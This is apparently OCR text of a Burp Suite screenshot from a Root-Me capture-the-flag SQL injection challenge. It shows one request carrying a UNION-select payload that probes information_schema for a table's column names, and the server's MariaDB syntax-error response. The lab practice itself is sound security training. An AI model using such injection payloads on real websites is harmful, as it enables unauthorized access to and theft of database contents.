 publier des solutions sur Internet est interdit
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
Send Cancel < > Target: http://challenge01.root-me.org
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=
1+and+0=1+union+select+group_concat(column_name),1,1,1+from+information_schema.colu
mns+where+table_name='member'--+- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649588480.2.1.1649588482.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
9 <html>
10 <header>
<title>
SQL injection - FILE
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '\'member\'-- -' at line
1
? Search... 0 matches
INSPECTOR
Selection (163
SELECTED
\n
You have
error in
SQL synt
heck the
al that
sponds t
r MariaD
See more
Request Attrib
Query Parame
Body Paramet
Request Cook
Done
697 by